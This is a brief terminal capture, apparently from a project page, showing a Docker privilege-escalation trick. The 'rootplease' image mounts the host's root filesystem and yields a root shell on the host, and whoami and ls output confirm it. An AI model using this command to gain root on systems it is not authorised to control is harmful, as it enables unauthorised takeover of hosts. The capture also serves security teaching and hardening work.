 lamecoder@LameCoder:/mnt/c/Users/Shalom$ docker run -v /:/hostOS -it --rm aravindha1234u/rootplease
You should now have a root shell on the host OS
Press Ctrl-D to exit the docker instance / shell
# whoami
root
# ls
bin boot dev etc home init lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin snap srv sys tmp usr var wsllHGoAl
# cd home
# ls
lamecoder